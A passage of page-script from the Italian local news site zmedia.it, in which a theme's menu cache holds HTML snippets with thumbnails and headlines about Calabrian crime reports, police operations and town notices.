src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Colpito al volto con un bicchiere e preso a calci: scattano due DACUR\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpito-al-volto-con-un-bicchiere-e-preso-a-calci-scattano-due-dacur\/\"  rel=\"bookmark\" title=\"Colpito al volto con un bicchiere e preso a calci: scattano due DACUR\">Colpito al volto con un bicchiere e preso a calci: scattano...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-a-un-ragazzo-a-taurianova-la-ferma-condanna-del-sindaco-roy-biasi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/roy-biasi-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-a-un-ragazzo-a-taurianova-la-ferma-condanna-del-sindaco-roy-biasi\/\"  rel=\"bookmark\" title=\"Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco Roy Biasi\">Aggressione a un ragazzo a Taurianova, la ferma condanna del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sequestri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari\/\"  rel=\"bookmark\" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\">Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sequestri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scarichi-illeciti-nei-frantoi-forestali-scoprono-due-impianti-irregolari\/\"  rel=\"bookmark\" title=\"Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari\">Scarichi illeciti nei frantoi: Forestali scoprono due impianti irregolari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-su-esercizi-commerciali-contro-il-gioco-dazzardo-due-denunciati-e-sanzioni-per-oltre-6-000-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli su esercizi commerciali contro il gioco d\u2019azzardo: due denunciati e sanzioni per oltre 6.000 euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli su esercizi commerciali contro il gioco d\u2019azzardo: due denunciati e sanzioni per oltre 6.000 euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/gioco-azzardo-carab-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-su-esercizi-commerciali-contro-il-gioco-dazzardo-due-denunciati-e-sanzioni-per-oltre-6-000-euro\/\"  rel=\"bookmark\" title=\"Controlli su esercizi commerciali contro il gioco d\u2019azzardo: due denunciati e sanzioni per oltre 6.000 euro\">Controlli su esercizi commerciali contro il gioco d\u2019azzardo: due denunciati e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-dalla-polizia-di-stato-per-atti-persecutori-nei-confronti-dellex-coniuge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato dalla Polizia di Stato per atti persecutori nei confronti dell\u2019ex coniuge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato dalla Polizia di Stato per atti persecutori nei confronti dell\u2019ex coniuge\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-crotone-sera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-dalla-polizia-di-stato-per-atti-persecutori-nei-confronti-dellex-coniuge\/\"  rel=\"bookmark\" title=\"Arrestato dalla Polizia di Stato per atti persecutori nei confronti dell\u2019ex coniuge\">Arrestato dalla Polizia di Stato per atti persecutori nei confronti dell\u2019ex...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/taurianova-arrestato-25enne-per-spaccio-sequestrati-contanti-e-sostanza-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taurianova, arrestato 25enne per spaccio: sequestrati contanti e sostanza stupefacente\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taurianova, arrestato 25enne per spaccio: sequestrati contanti e sostanza stupefacente\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/315428ca-5d98-4bef-bf69-40f50711685b-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/taurianova-arrestato-25enne-per-spaccio-sequestrati-contanti-e-sostanza-stupefacente\/\"  rel=\"bookmark\" title=\"Taurianova, arrestato 25enne per spaccio: sequestrati contanti e sostanza stupefacente\">Taurianova, arrestato 25enne per spaccio: sequestrati contanti e sostanza stupefacente<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div 